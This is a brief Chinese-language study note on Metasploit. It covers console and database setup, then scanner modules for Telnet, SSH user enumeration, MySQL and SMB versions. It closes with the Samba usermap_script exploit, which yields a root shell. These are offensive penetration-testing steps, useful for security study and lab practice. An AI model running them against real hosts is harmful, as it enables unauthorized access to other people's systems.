主要功能:

- msf console的使用及其配置

- msf的主要作用及其实例

主要功能介绍详情

- msf console的使用及其配置

启动服务:service postgresql start

如果先打开了msf的界面: msf > msfconsole

运行命令:msf> db_rebuild_cache #如果显示数据库为连接

则运行命令:db_connect #开启数据库的连接

也可以通过:db_status #查看数据库的连接状态

- msf的主要作用及其实例

- 攻击远程Telnet服务器

- telnet服务器简述:常用的远程控制Web服务器的方法

登录远程服务器需要:域名、用户名、密码

- msf攻击telnet服务器的过程

- module:telnet_version

- show option #查看相应的参数

- msf> use auxiliary/scanner/telnet/telnet_version

- show options #

- set [params required yes] #设置必填参数

- Login with XXXX/XXX to get started。#从这条信息中,可以获取到目标主机Telnet服务的用户名和密码。此时可以尝试登录。

- telnet -l xxxx [targetIP]

- 攻击SSH模块

- search scanner/ssh #搜索有效的SSH模块

- use auxiliary/scanner/ssh/ssh_enumusers normal SSH Username Enumeration

- show options

- exploit



- 扫描mysql服务器

- moudle:mysql_version

- msf>use auxiliary/scanner/mysql/mysql_version

- show options

- set [params required yes]

- exploit #渗透攻击

- 获取mysql的版本信息

- samb服务的攻击

- smb服务简介:将DOS操作系统中的本地文件接口“中断13”改造为网络文件系统

- msf攻击smb服务器的一般步骤

- module:smb_version

- msf>use auxiliary/scanner/smb/smb_version

- show options

- set [params required yes] # set RHOSTS 192.168.1.0/24

- exploit # 启动扫描

- #查看扫描的信息 1、局域网内的正运行的samba服务器,及其操作系统类型

- search samba/usermap # 查看运行结果

- info [7中的usermap_scritp]

- set RVHOST

- exploit # 启动渗透攻击

- 从[10]中可以知道攻击是否成功,如果成功 则可以获取目标主机的一些信息(id #查看当前登录用户的一些信息 uid=0 #root gid =0 # root)